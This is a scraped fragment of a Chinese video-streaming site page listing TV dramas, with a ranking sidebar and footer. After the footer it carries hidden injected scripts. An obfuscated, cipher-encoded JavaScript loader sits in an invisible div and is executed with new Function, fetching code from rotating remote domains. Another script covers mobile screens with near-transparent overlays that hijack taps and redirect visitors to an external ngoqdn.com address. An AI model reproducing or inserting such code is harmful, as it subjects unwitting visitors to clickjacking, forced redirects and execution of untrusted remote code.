title="大生意人">大生意人</a></p><p class="vodlist_sub">晚清年间，一位惨遭陷害被流放的读书人，以死谋生，在夹缝中凭借自己的智慧借势谋局，以行商入场，以票号立足，以茶发</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/248987.html" title="一朝成名" data-original="https://img.jisuimage.com/cover/180dd77c7f99b5455ea341c31fb4c864.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248987.html" title="一朝成名">一朝成名</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/248853.html" title="鲁班异闻录" data-original="https://img.jisuimage.com/cover/1c1f28d5421004489de08055e52e9b18.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248853.html" title="鲁班异闻录">鲁班异闻录</a></p><p class="vodlist_sub">民国时期，百姓愚昧，迷信怪力邪说。李木墩（来喜 饰）是雾城最好的木匠，精通古籍《鲁班秘术》，相传此书分为上下两</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“彩门令”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="115070" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="龙门诀之大漠风云变" href="/v/241307.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/38d01b0b3eb1cf387d0481c967c651da.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">龙门诀之大漠风云变</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;热血,武侠,内地剧</p><p><span class="vodlist_sub">状态：更新第30集</span></p></div></a></li><li class="part_eone"><a href="/v/160642.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>我爱钟无艳</a></li><li class="part_eone"><a href="/v/104834.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>总裁的闪婚娇妻2</a></li><li class="part_eone"><a href="/v/245833.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>宴遇永安</a></li><li class="part_eone"><a href="/v/237341.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>完美的救赎</a></li><li class="part_eone"><a href="/v/168156.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>夺命红问号</a></li><li class="part_eone"><a href="/v/222304.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>家在铁西</a></li><li class="part_eone"><a href="/v/104815.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>真爱诱惑</a></li><li class="part_eone"><a href="/v/114433.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>刑侦档案·谜凶</a></li><li class="part_eone"><a href="/v/83478.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>狮子山下的故事 粤语版</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="115070" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lkttech.com/" title="星辰影院">星辰影院</a>免费提供高清电影、动漫动画、综艺娱乐、未删减电视剧在线观看</p><p>Copyright © 2022 lkttech.com All Rights Reserved</p><p>京ICP备81008509号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/112.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lkttech.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="u5vey911z2";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/n}jR8_nXYTQ}}4@"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"n}"=X8"_nXYTQ}}4@"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"n}2CTqf7mCp6Y6_pmRT4"="n}CSTqfXm2LS^hYqmRT4"="n}OSTq47mCp6Y6_pmRT4"="n}F(Tq2Sm2LS^hYqmRT4"="n}DhTqdJmCp6Y6_pmRT4"="n}h)TqCqm2LS^hYqmRT4"="n}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{/f/n}j(8}vR8_nXYTQ}}4@"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ugxdcgiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ugxdcgiv_b");a[i].addEventListener("touchend",function(){var ugxdcgiv_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.ngoqdn.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ugxdcgiv_n}else{window.location.href=ugxdcgiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PTwCOPRxlll7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _pRf(p6XM6LMDL8_pRf(p6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_pRf(p6XM6LMSS880a[_pRf(p6XM6LMSS8}!Xd5 _pRf(p6XM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_pRf(p6XM^PYqLY[D62fODmqO(dF6O2mh5Y78_pRf(p6XM^P_pRf(p6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/f/o0{nj(8}v28_pRf(p6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 